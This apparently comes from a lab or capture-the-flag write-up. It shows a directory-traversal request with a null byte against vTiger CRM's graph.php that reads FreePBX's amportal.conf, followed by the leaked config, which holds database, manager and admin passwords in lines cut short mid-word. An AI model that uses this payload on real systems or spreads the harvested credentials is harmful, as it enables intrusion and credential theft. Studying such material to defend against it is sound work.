 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General P
Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that
ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU G
details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains set
Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database config
where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the Fr
AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Tele
# AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=loca
AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGR
#AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location o
AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN:
off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html A
AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD
and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/p
FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name
[extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever
ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to
this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admi
the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # I
displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images nee